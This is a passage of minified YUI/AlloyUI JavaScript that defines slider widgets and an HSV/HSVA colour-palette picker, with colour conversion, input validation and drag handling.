t=e.info.xy[this._key.xyIndex],n=e.target.con._regionCache[this._key.minEdge];this.fire("thumbMove",{offset:t-n,ddEvent:e,originEvent:e})},_afterDragEnd:function(e){this.fire("slideEnd",{ddEvent:e,originEvent:e})},_afterDisabledChange:function(e){this._dd.set("lock",e.newVal)},_afterLengthChange:function(e){this.get("rendered")&&(this._uiSetRailLength(e.newVal),this.syncUI())},syncUI:function(){this._dd.con.resetCache(),this._syncThumbPosition(),this.thumb.set("aria-valuemin",this.get("min")),this.thumb.set("aria-valuemax",this.get("max")),this._dd.set("lock",this.get("disabled"))},_syncThumbPosition:function(){},_setAxis:function(e){return e=(e+"").toLowerCase(),e==="x"||e==="y"?e:n},_setLength:function(e){e=(e+"").toLowerCase();var t=parseFloat(e,10),r=e.replace(/[\d\.\-]/g,"")||this.DEF_UNIT;return t>0?t+r:n},_initThumbUrl:function(){if(!this.get("thumbUrl")){var t=this.getSkinName()||"sam",n=e.config.base;n.indexOf("http://yui.yahooapis.com/combo")===0&&(n="http://yui.yahooapis.com/"+e.version+"/build/"),this.set("thumbUrl",n+"slider-base/assets/skins/"+t+"/thumb-"+this.axis+".png")}},BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",RAIL_TEMPLATE:'<span class="{railClass}"><span class="{railMinCapClass}"></span><span class="{railMaxCapClass}"></span></span>',THUMB_TEMPLATE:'<span class="{thumbClass}" aria-labelledby="{thumbAriaLabelId}" aria-valuetext="" aria-valuemax="" aria-valuemin="" aria-valuenow="" role="slider" tabindex="0"><img src="{thumbShadowUrl}" alt="Slider thumb shadow" class="{thumbShadowClass}"><img src="{thumbImageUrl}" alt="Slider thumb" class="{thumbImageClass}"></span>'},{NAME:"sliderBase",ATTRS:{axis:{value:"x",writeOnce:!0,setter:"_setAxis",lazyAdd:!1},length:{value:"150px",setter:"_setLength"},thumbUrl:{value:null,validator:e.Lang.isString}}})},"patched-v3.18.1",{requires:["widget","dd-constrain","event-key"],skinnable:!0});
YUI.add("clickable-rail",function(e,t){function n(){this._initClickableRail()}e.ClickableRail=e.mix(n,{prototype:{_initClickableRail:function(){this._evtGuid=this._evtGuid||e.guid()+"|",this.publish("railMouseDown",{defaultFn:this._defRailMouseDownFn}),this.after("render",this._bindClickableRail),this.on("destroy",this._unbindClickableRail)},_bindClickableRail:function(){this._dd.addHandle(this.rail),this.rail.on(this._evtGuid+e.DD.Drag.START_EVENT,e.bind(this._onRailMouseDown,this))},_unbindClickableRail:function(){if(this.get("rendered")){var e=this.get("contentBox"),t=e.one("."+this.getClassName("rail"));t.detach(this.evtGuid+"*")}},_onRailMouseDown:function(e){this.get("clickableRail")&&!this.get("disabled")&&(this.fire("railMouseDown",{ev:e}),this.thumb.focus())},_defRailMouseDownFn:function(e){e=e.ev;var t=this._resolveThumb(e),n=this._key.xyIndex,r=parseFloat(this.get("length"),10),i,s,o;t&&(i=t.get("dragNode"),s=parseFloat(i.getStyle(this._key.dim),10),o=this._getThumbDestination(e,i),o=o[n]-this.rail.getXY()[n],o=Math.min(Math.max(o,0),r-s),this._uiMoveThumb(o,{source:"rail"}),e.target=this.thumb.one("img")||this.thumb,t._handleMouseDownEvent(e))},_resolveThumb:function(e){return this._dd},_getThumbDestination:function(e,t){var n=t.get("offsetWidth"),r=t.get("offsetHeight");return[e.pageX-Math.round(n/2),e.pageY-Math.round(r/2)]}},ATTRS:{clickableRail:{value:!0,validator:e.Lang.isBoolean}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("color-hsv",function(e,t){Color={REGEX_HSV:/hsva?\(([.\d]*), ?([.\d]*)%, ?([.\d]*)%,? ?([.\d]*)?\)/,STR_HSV:"hsv({*}, {*}%, {*}%)",STR_HSVA:"hsva({*}, {*}%, {*}%, {*})",toHSV:function(t){var n=e.Color._convertTo(t,"hsv");return n.toLowerCase()},toHSVA:function(t){var n=e.Color._convertTo(t,"hsva");return n.toLowerCase()},_rgbToHsv:function(t,n){var r,i,s,o=e.Color.REGEX_RGB.exec(t),u=o[1]/255,a=o[2]/255,f=o[3]/255,l=Math.max(u,a,f),c=Math.min(u,a,f),h=l-c;l===c?r=0:l===u?r=60*(a-f)/h:l===a?r=60*(f-u)/h+120:r=60*(u-a)/h+240,i=l===0?0:1-c/l;while(r<0)r+=360;return r%=360,r=Math.round(r),i=Math.round(i*100),s=Math.round(l*100),n?[r,i,s]:e.Color.fromArray([r,i,s],e.Color.TYPES.HSV)},_hsvToRgb:function(t,n){var r=e.Color.REGEX_HSV.exec(t),i=parseInt(r[1],10),s=parseInt(r[2],10)/100,o=parseInt(r[3],10)/100,u,a,f,l=Math.floor(i/60)%6,c=i/60-l,h=o*(1-s),p=o*(1-s*c),d=o*(1-s*(1-c));if(s===0)u=o,a=o,f=o;else switch(l){case 0:u=o,a=d,f=h;break;case 1:u=p,a=o,f=h;break;case 2:u=h,a=o,f=d;break;case 3:u=h,a=p,f=o;break;case 4:u=d,a=h,f=o;break;case 5:u=o,a=h,f=p}return u=Math.min(255,Math.round(u*256)),a=Math.min(255,Math.round(a*256)),f=Math.min(255,Math.round(f*256)),n?[u,a,f]:e.Color.fromArray([u,a,f],e.Color.TYPES.RGB)}},e.Color=e.mix(Color,e.Color),e.Color.TYPES=e.mix(e.Color.TYPES,{HSV:"hsv",HSVA:"hsva"}),e.Color.CONVERTS=e.mix(e.Color.CONVERTS,{hsv:"toHSV",hsva:"toHSVA"})},"patched-v3.18.1",{requires:["color-base"]});
YUI.add("slider-value-range",function(e,t){function o(){this._initSliderValueRange()}var n="min",r="max",i="value",s=Math.round;e.SliderValueRange=e.mix(o,{prototype:{_factor:1,_initSliderValueRange:function(){},_bindValueLogic:function(){this.after({minChange:this._afterMinChange,maxChange:this._afterMaxChange,valueChange:this._afterValueChange})},_syncThumbPosition:function(){this._calculateFactor(),this._setPosition(this.get(i))},_calculateFactor:function(){var e=this.get("length"),t=this.thumb.getStyle(this._key.dim),i=this.get(n),s=this.get(r);e=parseFloat(e)||150,t=parseFloat(t)||15,this._factor=(s-i)/(e-t)},_defThumbMoveFn:function(e){e.source!=="set"&&this.set(i,this._offsetToValue(e.offset))},_offsetToValue:function(e){var t=s(e*this._factor)+this.get(n);return s(this._nearestValue(t))},_valueToOffset:function(e){var t=s((e-this.get(n))/this._factor);return t},getValue:function(){return this.get(i)},setValue:function(e){return this.set(i,e)},_afterMinChange:function(e){this._verifyValue(),this._syncThumbPosition()},_afterMaxChange:function(e){this._verifyValue(),this._syncThumbPosition()},_verifyValue:function(){var e=this.get(i),t=this._nearestValue(e);e!==t&&this.set(i,t)},_afterValueChange:function(e){var t=e.newVal;this._setPosition(t,{source:"set"})},_setPosition:function(e,t){this._uiMoveThumb(this._valueToOffset(e),t),this.thumb.set("aria-valuenow",e),this.thumb.set("aria-valuetext",e)},_validateNewMin:function(t){return e.Lang.isNumber(t)},_validateNewMax:function(t){return e.Lang.isNumber(t)},_setNewValue:function(t){return e.Lang.isNumber(t)?s(this._nearestValue(t)):e.Attribute.INVALID_VALUE},_nearestValue:function(e){var t=this.get(n),i=this.get(r),s;return s=i>t?i:t,t=i>t?t:i,i=s,e<t?t:e>i?i:e}},ATTRS:{min:{value:0,validator:"_validateNewMin"},max:{value:100,validator:"_validateNewMax"},minorStep:{value:1},majorStep:{value:10},value:{value:0,setter:"_setNewValue"}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("range-slider",function(e,t){e.Slider=e.Base.build("slider",e.SliderBase,[e.SliderValueRange,e.ClickableRail])},"patched-v3.18.1",{requires:["slider-base","slider-value-range","clickable-rail"]});
YUI.add("aui-hsv-palette",function(e,t){var n=e.Color,r=e.Widget,i=e.Lang,s=e.getClassName,o=6,u=360,a=100,f=100,l=100,c=0,h=0,p=0,d=".form-group.has-error",v=".form-group",m=".hsv-value",g=s("hsv-container"),y=s("hsv-container-controls"),b=s("hsv-default-size"),w=s("hsv-view-container"),E=s("hsv-image-container"),S=s("hsv-image-wrapper"),x=s("hsv-image-backdrop"),T=s("hsv-view-backdrop"),N=s("hsv-hs-container"),C=s("hsv-hs-thumb"),k=s("hsv-value-container"),L=s("hsv-value-slider-container"),A=s("hsv-value-slider-wrapper"),O=s("hsv-value-canvas"),M=s("hsv-value-thumb"),_=s("hsv-value-image"),D=s("hsv-result-view"),P=s("hsv-controls-wrapper"),H=s("hsv-hex-wrapper"),B=s("hsv-result-wrapper"),j=s("hsv-label-value-container"),F=s("hsv-label-value-hsv-container"),I=s("hsv-label-value-rgb-container"),q=s("hsv-label-value-hex-container"),R=s("hsv-label-value"),U=s("hsv-label-value-hex"),z=s("hsv-label-hidden"),W=s("hsv-label"),X=s("hsv-value"),V=/^([a-f0-9]{6}|[a-f0-9]{3})$/i,$=/^([0-9]|[1-9][0-9]|100)$/,J=/^([0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])$/,K=/^([0]{0,2}[1-9]|[0]?[1-9][0-9]|[12][0-9][0-9]|3[0-5][0-9]|360)$/,Q=e.Base.create("hsv-palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{TPL_CONTAINER:'<div class="'+g+' {subClass}"></div>',TPL_VIEW_CONTAINER:'<div class="autofit-float autofit-row '+w+'"></div>',TPL_IMAGE_BACKDROP:'<div class="'+x+'"></div>',TPL_IMAGE_WRAPPER:'<div class="autofit-col '+S+'"><div class="'+E+'"></div></div>',TPL_VIEW_BACKDROP:'<div class="'+T+'"></div>',TPL_HS_CONTAINER:'<div class="'+N+'"></div>',TPL_HS_THUMB:'<div class="'+C+'"></div>',TPL_VALUE_CONTAINER:'<div class="autofit-col autofit-col-expand '+k+'"><div class="autofit-row"></div></div>',TPL_VALUE_RIGHT_SIDE_CONTAINER:'<div class="autofit-col autofit-col-expand"><div class="autofit-row"><div class="autofit-col '+B+'"></div>'+'<div class="autofit-col autofit-col-expand '+H+'"></div></div><div class="autofit-row '+P+'"></div></div>',TPL_VALUE_SLIDER_WRAPPER:'<div class="autofit-col '+A+'"><div class="'+L+'"></div></div>',TPL_VALUE_CANVAS:'<span class="'+O+'"></span>',TPL_VALUE_THUMB:'<span class="'+M+'"><span class="'+_+'"></span></span>',TPL_RESULT_VIEW:'<div class="'+D+'"></div>',TPL_LABEL_VALUE_CONTAINER:'<div class="'+j+' {subClass}"></div>',TPL_OUTPUT:'<div class="form-group '+R+" "+U+'">'+"<label>{label}</label>"+'<input class="form-control '+X+'" data-type="{type}" type="text" maxlength="{maxlength}" value="{value}">'+"</div>",TPL_LABEL_VALUE:'<div class="form-group input-group"><label class="add-on input-group-item input-group-item-shrink">{label}</label><div class="input-group-item input-group-item-shrink"><input class="form-control '+X+'" data-type="{type}" type="number" max="{max}" maxlength="{maxlength}" min="{min}" value="{value}"></div>'+'<label class="input-group-item input-group-item-shrink '+W+'">{labelUnit}</label>'+"</div>",_outputType:"hex",initializer:function(){var e=this;e.on("selectedChange",e._onSelectedChange,e)},bindUI:function(){var e=this;e._hsContainer.after("mousedown",e._afterPaletteMousedown,e),e._paletteContainer.delegate("input",e._afterInputChange,m,e),e._bindDD()},destructor:function(){var e=this;e._dd.destroy()},renderUI:function(){var e=this;e._renderContainer(),e.get("contentBox").appendChild(e._paletteContainer),e._colorThumbGutter=Math.floor(e._colorThumb.get("offsetHeight")/2),e._hsContainerWidth=e._hsContainer.get("offsetWidth"),e._hsContainerHeight=e._hsContainer.get("offsetHeight"),this._createSliders()},_afterInputChange:function(e){var t=this,n,r,i;n=e.currentTarget,t._validateFieldValue(n)?(i=n.get("value"),r=n.getAttribute("data-type"),n.ancestor(v).removeClass("has-error")):n.ancestor(v).addClass("has-error"),t._paletteContainer.one(d)||t._updateViewFromInput(n)},_afterHSThumbChange:function(e,t){var i=this,s,o,u,a,l,c,h;u=i._calculateHue(e),c=i._calculateSaturation(t),h=f-i._valueSlider.get("value"),a=i._calculateRGBColor(u,c,h),l=n.toArray(a),s=n.toHex(a),o=i._getHexValue(s,l),i._resultView.setStyle("backgroundColor",s),i._setValueSliderContainerStyle(u,c),i._setFieldValue(i._outputContainer,o),i._setFieldValue(i._hContainer,Math.round(u)),i._setFieldValue(i._sContainer,Math.round(c)),i._setFieldValue(i._rContainer,l[0]),i._setFieldValue(i._gContainer,l[1]),i._setFieldValue(i._bContainer,l[2]),i.fire("hsThumbChange",{x:e,y:t,hexColor:s}),i.set("selected",o,{src:r.UI_SRC})},_afterPaletteMousedown:function(e){var t=this,n,r,i,s;t._updatePaletteThumbPosition([e.pageX,e.pageY]),n=t._hsContainer.getXY(),r=t._colorThumb.getXY(),i=r[0]-n[0]+t._colorThumbGutter,s=r[1]-n[1]+t._colorThumbGutter,t._afterHSThumbChange(i,s),e.target=t._colorThumb,t._dd._handleMouseDownEvent(e)},_afterPaletteDragStart:function(){var e=this;e._setHSContainerXY()},_afterPaletteThumbDrag:function(e){var t=this,n,r;n=e.pageX-t._hsContainerXY[0]+t._colorThumbGutter,r=e.pageY-t._hsContainerXY[1]+t._colorThumbGutter,t._afterHSThumbChange(n,r)},_bindDD:function(){var t=this,n;n=(new e.DD.Drag({node:t._colorThumb})).plug(e.Plugin.DDConstrained,{constrain2node:t._hsContainer,gutter:"-"+t._colorThumbGutter}),n.after("start",t._afterPaletteDragStart,t),n.after("drag",t._afterPaletteThumbDrag,t),t._dd=n},_calculateRGBColor:function(e,t,n){var r=this;return r._calculateRGB(e,t,n)},_calculateHue:function(e){var t=this,n;return e<=c?n=c:e>=t._hsContainerWidth-1?n=u:n=e/t._hsContainerWidth*u,Math.round(n)},_calculateRGB:function(e,t,r){var s="rgb(255, 0, 0)",o;if(i.toInt(e)!==u||i.toInt(t)!==a||i.toInt(r)!==f)o="hsva("+(e===u?u-1:e)+", "+t+"%, "+r+"%"+")",s=n.toRGB(o);return s},_calculateRGBArray:function(e,t,r){return n.fromArray([e,t,r],"RGB")},_calculateSaturation:function(e){var t=this,n;return e<=h?n=a:e>=t._hsContainerHeight?n=h:n=a-e/t._hsContainerHeight*a,Math.round(n)},_calculateX:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=c?n+=c:e>=u?n+=t._hsContainerWidth:n+=e/u*t._hsContainerWidth,n},_calculateY:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=h?n+=t.
_hsContainerHeight:e>=a?n+=h:n+=t._hsContainerHeight/a*(a-e),n},_createSliders:function(){var e=this;e._createValueSlider()},_createValueSlider:function(){var t=this,n,r,i;n=t.get("contentBox"),r=new e.Slider({axis:"y",min:p,max:f}),r.RAIL_TEMPLATE=t.TPL_VALUE_CANVAS,r.THUMB_TEMPLATE=t.TPL_VALUE_THUMB,r.render(t._valueSliderContainer),i=n.one("."+_).get("offsetHeight"),r.set("length",t._valueSliderContainer.get("offsetHeight")+i/2),r.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),r.on("valueChange",t._onValueChange,t),t._valueSlider=r},_getContainerClassName:function(){return y},_getFieldValue:function(e){return e.one("."+X).get("value")},_getHexValue:function(e){return e.substring(1)},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:o,type:"hex",unit:"",value:"ff0000"}},_getHSVArray:function(e){return n.toArray(e,"HSV")},_getXYFromHueSaturation:function(e,t){var n=this,r,i;return r=n._calculateX(e),i=n._calculateY(t),[r,i]},_normalizeHexValue:function(e){var t="";return e.indexOf("#")===0&&(e=e.substring(1)),e.length===3&&(t="fff"),(e+=t).toUpperCase()},_onSelectedChange:function(e){var t=this;e.src!==r.UI_SRC&&t._updateViewByHEX(e.newVal)},_onValueChange:function(e){var t=this,i,s,o,u,a,l,c,h,p,d;e.src!==r.UI_SRC&&(h=e.newVal,t._hsContainer.setStyle("opacity",1-h/f),c=t._colorThumb.getXY(),p=c[0]-t._hsContainerXY[0]+t._colorThumbGutter,d=c[1]-t._hsContainerXY[1]+t._colorThumbGutter,o=t._calculateHue(p),l=t._calculateSaturation(d),h=f-h,u=t._calculateRGBColor(o,l,h),a=n.toArray(u),i=n.toHex(u),s=t._getHexValue(i,a),t._resultView.setStyle("backgroundColor",i),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._vContainer,h),t._setFieldValue(t._rContainer,a[0]),t._setFieldValue(t._gContainer,a[1]),t._setFieldValue(t._bContainer,a[2]),t.fire("valueChange",{value:h,hexColor:i}),t.set("selected",s,{src:r.UI_SRC}))},_renderContainer:function(){var t=this,n;n=t._getContainerClassName(),t._paletteContainer=e.Node.create(i.sub(t.TPL_CONTAINER,{subClass:n})),t._renderViewContainer()},_renderViewContainer:function(){var t=this;t._viewContainer=e.Node.create(t.TPL_VIEW_CONTAINER),t._renderViewContainerContent(),t._paletteContainer.appendChild(t._viewContainer)},_renderViewContainerContent:function(){var e=this;e._renderImageContainer(),e._renderValueContainer()},_renderField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_LABEL_VALUE,{classLabel:t.classLabel||"",label:t.label,labelUnit:t.unit,max:t.max,maxlength:t.maxlength,min:t.min,type:t.type,value:t.value}))},_renderOutputField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_OUTPUT,{label:t.label,maxlength:t.maxlength,type:t.type,value:t.value}))},_renderHexNode:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:q})),s=n._getHexContainerConfig(),n._outputContainer=n._renderOutputField(r,s),t.appendChild(r),n._labelValueRGBContainer=r},_renderFields:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:F+" autofit-col"})),s=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:I+" autofit-col"})),n._hContainer=n._renderField(r,{label:n.get("strings").h,max:360,maxlength:3,min:0,type:"hue",unit:"&#176;",value:c}),n._sContainer=n._renderField(r,{label:n.get("strings").s,max:a,maxlength:3,min:0,type:"saturation",unit:"%",value:a}),n._vContainer=n._renderField(r,{label:n.get("strings").v,max:f,maxlength:3,min:0,type:"value",unit:"%",value:f}),n._rContainer=n._renderField(s,{classLabel:z,label:n.get("strings").r,max:255,maxlength:3,min:0,type:"r",unit:"",value:255}),n._gContainer=n._renderField(s,{classLabel:z,label:n.get("strings").g,max:255,maxlength:3,min:0,type:"g",unit:"",value:0}),n._bContainer=n._renderField(s,{classLabel:z,label:n.get("strings").b,max:255,maxlength:3,min:0,type:"b",unit:"",value:0}),t.appendChild(r),t.appendChild(s),n._labelValueHSVContainer=r,n._labelValueRGBContainer=s},_renderImageBackdrop:function(){var e=this;e._hsImageBackdrop=e._hsImageContainer.appendChild(e.TPL_IMAGE_BACKDROP)},_renderImageContainer:function(){var e;e=this._viewContainer.appendChild(this.TPL_IMAGE_WRAPPER),this._hsImageContainer=e.one("."+E),this._renderImageBackdrop(),this._renderHSContainer(),this._renderThumb()},_renderHSContainer:function(){var e=this;e._hsContainer=e._hsImageContainer.appendChild(e.TPL_HS_CONTAINER)},_renderValueContainer:function(){this._valueContainer=this._viewContainer.appendChild(this.TPL_VALUE_CONTAINER),this._valueContainer=this._valueContainer.one(".autofit-row"),this._renderValueSliderContainer(),this._renderValueRightSideContainer()},_renderValueRightSideContainer:function(){var e,t,n,r;r=this._valueContainer.appendChild(this.TPL_VALUE_RIGHT_SIDE_CONTAINER),n=r.one("."+B),this._renderResultBackdrop(n),this._renderResultView(n),t=r.one("."+H),this._renderHexNode(t),e=r.one("."+P),this._renderFields(e),this.get("controls")||e.hide()},_renderValueSliderContainer:function(){this._valueSliderWrapper=this._valueContainer.appendChild(this.TPL_VALUE_SLIDER_WRAPPER),this._valueSliderContainer=this._valueSliderWrapper.one("."+L)},_renderResultBackdrop:function(e){var t=this;t._resultViewBackdrop=e.appendChild(t.TPL_VIEW_BACKDROP)},_renderResultView:function(e){var t=this;t._resultView=e.appendChild(t.TPL_RESULT_VIEW)},_renderThumb:function(){var e=this;e._colorThumb=e._hsContainer.appendChild(e.TPL_HS_THUMB)},_setHSContainerXY:function(){var e=this;e._hsContainerXY=e._hsContainer.getXY()},_setFieldValue:function(e,t){e.one("."+X).set("value",t)},_setValueSliderContainerStyle:function(e,t){var n=this,r;r=n._calculateRGBColor(e,t,100),n._valueSliderContainer.setStyle("backgroundColor",r)},_uiSetWidth:function(e){e=i.isNumber(e)?e+this.DEF_UNIT:e,e?(this._paletteContainer.setStyle("width",e),this._paletteContainer.removeClass(b)):(this._paletteContainer.setStyle("width",""),this._paletteContainer.addClass(b)),this._updateViewByHEX(this.get("selected"))},_updatePaletteThumbPosition:function(
e){var t=this;t._colorThumb.setXY([e[0]-t._colorThumbGutter,e[1]-t._colorThumbGutter])},_updateViewFromInput:function(e){var t=this,n;n=e.getAttribute("data-type"),n==="hue"||n==="saturation"||n==="value"||n==="alpha"?t._updateViewByHSVA(e):n==="r"||n==="g"||n==="b"?t._updateViewByRGB(e):n==="hex"&&t._updateViewByHEXNode(e)},_updateViewByHSVA:function(e){var t=this,i,s,o,u,a,c,h,p;o=t._getFieldValue(t._hContainer),h=t._getFieldValue(t._sContainer),p=t._getFieldValue(t._vContainer),u=t._getXYFromHueSaturation(o,h),t._colorThumb.setStyles({left:u[0],top:u[1]}),t._valueSlider.set("value",f-p,{src:r.UI_SRC}),a=t._calculateRGBColor(o,h,p),c=n.toArray(a),i=n.toHex(a),s=t._getHexValue(i,c),t._resultView.setStyle("backgroundColor",i),t._setValueSliderContainerStyle(o,h),t._hsContainer.setStyle("opacity",1-(l-p)/l),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._rContainer,c[0]),t._setFieldValue(t._gContainer,c[1]),t._setFieldValue(t._bContainer,c[2]),t.fire("hsvaInputChange",{hexColor:i,node:e}),t.set("selected",s,{src:r.UI_SRC})},_updateViewByRGB:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;d=t._getFieldValue(t._rContainer),s=t._getFieldValue(t._gContainer),i=t._getFieldValue(t._bContainer),v=t._calculateRGBArray(d,s,i),a=n.toHSV(v),c=t._getHSVArray(a),h=c[0],y=c[1],b=c[2],m=t._calculateRGBColor(h,y,b),g=n.toArray(m),o=n.toHex(m),u=t._getHexValue(o,g),p=t._getXYFromHueSaturation(h,y),t._colorThumb.setStyles({left:p[0],top:p[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),t._resultView.setStyle("backgroundColor",o),t._setValueSliderContainerStyle(h,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),t._setFieldValue(t._outputContainer,u),t._setFieldValue(t._hContainer,h),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t.fire("rgbInputChange",{hexColor:o,node:e}),t.set("selected",u,{src:r.UI_SRC})},_updateViewByHEXNode:function(e){var t=this,n;n=e.get("value"),t._updateViewByHEX(n),t.fire("hexInputChange",{hexColor:n,fieldNode:e}),t.set("selected",n,{src:r.UI_SRC})},_updateViewByHEX:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;u=t._normalizeHexValue(e),u=u.substr(0,6),c=n.toHSV(u),h=n.toArray(c,"HSV"),p=h[0],y=h[1],b=h[2],m=n.toRGBA(c),g=n.toArray(m),v=g[0],o=g[1],i=g[2],d=t._getXYFromHueSaturation(h[0],h[1]),t._colorThumb.setStyles({left:d[0],top:d[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),a="#"+u,t._resultView.setStyle("backgroundColor",a),t._setValueSliderContainerStyle(p,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),s=t._getFieldValue(t._outputContainer),e.toLowerCase()!==s.toLowerCase()&&t._setFieldValue(t._outputContainer,e),t._setFieldValue(t._hContainer,p),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t._setFieldValue(t._rContainer,v),t._setFieldValue(t._gContainer,o),t._setFieldValue(t._bContainer,i)},_validateFieldValue:function(e){var t=this,n,r,i,s;return n=t.get("fieldValidator"),i=n[e.getAttribute("data-type")],r=!1,s=e.get("value"),i&&i.test(s)&&(r=!0),r}},{CSS_PREFIX:s("hsv-palette"),ATTRS:{controls:{validator:i.isBoolean,value:!0,writeOnce:!0},fieldValidator:{validator:i.isObject,value:{alpha:J,b:J,g:J,hex:V,hue:K,r:J,saturation:$,value:$}},selected:{validator:i.isString,value:"ff0000ff"},strings:{value:{a:"A",b:"B",g:"G",h:"H",r:"R",hex:"Hex",s:"S",v:"V"}}},NAME:"hsv-palette",NS:"hsv-palette"});e.HSVPalette=Q},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-event-input","base-build","clickable-rail","color-hsv","dd-constrain","slider","widget"],skinnable:!0});
YUI.add("aui-hsva-palette",function(e,t){var n=e.Lang,r=e.Color,i=e.Widget,s=e.getClassName,o=0,u=255,a=360,f=100,l=100,c=8,h=s("hsv-container-alpha"),p=s("hsv-alpha-canvas"),d=s("hsv-alpha-slider-container"),v=s("hsv-alpha-slider-wrapper"),m=s("hsv-alpha-thumb"),g=s("hsv-alpha-image"),y=/^([a-f0-9]{6}|[a-f0-9]{8}|[a-f0-9]{3})$/i,b=e.Base.create("hsva-palette",e.HSVPalette,[],{TPL_ALPHA_CANVAS:'<span class="'+p+'"></span>',TPL_ALPHA_SLIDER_WRAPPER:'<div class="autofit-col '+v+'"><div class="'+d+'"></div></div>',TPL_ALPHA_THUMB:'<span class="'+m+'"><span class="'+g+'"></span></span>',initializer:function(){var e=this;e.set("fieldValidator.hex",y),e.after("selectedChange",e._updateAlphaValue,e),e.onceAfter("render",e._updateAlphaValue,e)},_afterHexInputChange:function(e){var t=this,n=e.hexColor,r=n.substr(6,2),s=parseInt(r,16);t._alphaSlider.set("value",u-s,{src:i.UI_SRC}),t._alphaSliderContainer.setStyle("backgroundColor",n),t._resultView.setStyle("opacity",s/u),t._setFieldValue(t._aContainer,s)},_calculateRGBArray:function(e,t,n){var i=this,s;return s=255-i._alphaSlider.get("value"),r.fromArray([e,t,n,s],"RGBA")},_calculateRGBColor:function(t,n,r){var i=this,s=255-i._alphaSlider.get("value");return e.UA.ie===8?i._calculateRGB(t,n,r,s):i._calculateRGBA(t,n,r,s)},_calculateRGBA:function(e,t,i,s){var o="rgb(255, 0, 0, 0)",u,c;if(n.toInt(e)!==a||n.toInt(t)!==f||n.toInt(i)!==l)u="hsva("+(e===a?a-1:e)+", "+t+"%, "+i+"%, "+s+")",o=r.toRGBA(u),n.toInt(s)===0&&(c=r.toArray(o),c[3]="0",o=r.fromArray(c,"RGBA"));return o},_convertColor:function(e,t,n){var i,s;return s=n==="hex",t==="hex"&&(e="#"+e),s?n="Hex":n=(n+"a").toUpperCase(),i=r["to"+n](e),s&&(i=i.substr(1)),i},_getContainerClassName:function(){var t=this,n;return n=e.HSVAPalette.superclass._getContainerClassName.call(t),n+=" "+h,n},_getHexValue:function(e,t){var n,r;return n=parseInt(t[3],10).toString(16),n.length===1&&(n="0"+n),r=e+n,r.substring(1)},_getHSVArray:function(e){return r.toArray(e,"HSVA")},_createAlphaSlider:function(){var t=this,n,r,i;r=t.get("contentBox"),i=new e.Slider({axis:"y",min:o,max:u}),i.RAIL_TEMPLATE=t.TPL_ALPHA_CANVAS,i.THUMB_TEMPLATE=t.TPL_ALPHA_THUMB,i.render(t._alphaSliderContainer),n=r.one("."+g).get("offsetHeight"),i.set("length",t._alphaSliderContainer.get("offsetHeight")+n/2),i.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),i.on("valueChange",t._onAlphaChange,t),t._alphaSlider=i},_createSliders:function(){var t=this;e.HSVAPalette.superclass._createSliders.call(t),t._createAlphaSlider()},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:c,suffix:"-hex",type:"hex",unit:"",value:"ff0000ff"}},_normalizeHexValue:function(e){var t="";return e.length===3?t="fffff":e.length===6&&(t="ff"),e+=t},_onAlphaChange:function(e){var t=this,n,s,o,a,f,c,h,p,d,v;e.src!==i.UI_SRC&&(n=e.newVal,t._resultView.setStyle("opacity",1-n/u),s=t._colorThumb.getXY(),o=s[0]-t._hsContainerXY[0]+t._colorThumbGutter,a=s[1]-t._hsContainerXY[1]+t._colorThumbGutter,f=t._calculateHue(o),c=t._calculateSaturation(a),h=l-t._valueSlider.get("value"),p=t._calculateRGBA(f,c,h,u-n),d=r.toArray(p),v=t._getHexValue(r.toHex(p),d),t._setFieldValue(t._outputContainer,v),t._setFieldValue(t._aContainer,u-n),t._setFieldValue(t._rContainer,d[0]),t._setFieldValue(t._gContainer,d[1]),t._setFieldValue(t._bContainer,d[2]))},_renderAlphaSliderContainer:function(){var t=this,n;n=e.Node.create(this.TPL_ALPHA_SLIDER_WRAPPER),t._valueSliderWrapper.insert(n,"after"),t._alphaSliderContainer=n.one("."+d)},_renderFields:function(){var t=this;e.HSVAPalette.superclass._renderFields.apply(t,arguments),t._aContainer=t._renderField(t._labelValueHSVContainer,{label:t.get("strings").a,max:255,maxlength:3,min:0,suffix:"-a",type:"alpha",unit:"",value:u})},_renderViewContainerContent:function(){var t=this;e.HSVAPalette.superclass._renderViewContainerContent.call(t),t._renderAlphaSliderContainer()},_updateAlphaValue:function(){var e=this._getFieldValue(this._aContainer),t="#"+this.get("selected").substr(0,6);this._alphaSlider.set("value",u-e,{src:i.UI_SRC}),this._alphaSliderContainer.setStyle("backgroundColor",t),this._resultView.setStyle("opacity",e/u)}},{NAME:"hsva-palette",NS:"hsva-palette"});e.HSVAPalette=b},"3.1.0-deprecated.54",{requires:["aui-hsv-palette"],skinnable:!0});
